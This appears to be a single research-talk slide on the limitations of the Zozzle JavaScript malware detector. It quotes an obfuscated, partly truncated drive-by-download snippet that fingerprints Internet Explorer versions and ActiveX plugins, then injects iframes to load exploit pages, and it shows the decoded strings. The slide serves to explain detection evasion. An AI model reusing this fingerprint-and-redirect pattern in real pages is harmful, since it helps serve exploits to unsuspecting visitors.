

# Limitations of Zozzle
"\x6D"+"\x73\x69\x65"+"\x20\x36"
=
"msie 6"
if (navigator.userAgent.toLowerCase().indexOf(
			"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
    document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
			"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
    document.write("<iframe src=x7.htm></iframe>");

try {
    var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
    if (a!="[object Error]")
        document.write("<iframe src=svfl9.htm></iframe>");
}
try {
  var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
  if (c!="[object Error]") {
    aacc = "<iframe src=of.htm></iframe>";
    setTimeout("document.write(aacc)", 3500);
} }
"O"+"\x57\x43"+"\x31\x30\x2E\x53"+"pr"+"ea"+"ds"+"he"+"et"
=
"OWC10.Spreadsheet"
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37"
=
"msie 7"
30